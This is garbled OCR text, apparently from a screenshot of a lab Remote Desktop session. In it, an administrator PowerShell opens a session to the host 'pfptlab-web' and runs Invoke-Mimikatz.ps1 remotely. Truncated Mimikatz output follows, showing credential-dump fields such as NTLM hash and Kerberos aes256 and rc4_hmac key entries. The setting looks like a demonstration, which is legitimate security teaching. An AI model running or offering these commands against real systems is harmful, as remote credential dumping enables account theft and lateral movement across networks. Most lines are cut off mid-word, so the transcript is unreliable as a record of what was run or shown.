 192.168.230.146 - Remote Desktop Connection
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Invoke-Command -ScriptBlock{$env:computername} -ComputerName pfptlab-web
PFPTLAB-WEB
PS C:\Windows\system32> $sess = New-PSSession -ComputerName pfptlab-web
PS C:\Windows\system32> Invoke-Command -FilePath C:\Users\buildadmin\Desktop\Invoke-Mimikatz.ps1 -Session $sess
PS C:\Windows\system32>
e
t
v
mineswe
PS C:\Window
58a5ea0e8fdb
.#####.
.## ^ ##.
## / \ ##
## \ / ##
'## v ##'
'#####'
mimikatz(pow
ell.exe
user    : we
domain  : pf
program : po
NTLM    : 58
|  PID  12
|  TID  29
|  LUID 0
\_ msv1_0
\_ kerbero
\_ aes256
\_ aes128
\_ rc4_hm
\_ rc4_hm
\_ rc4_md
\_ rc4_hm
\_ rc4_hm
\_ *Passw
18:09
28-02-2016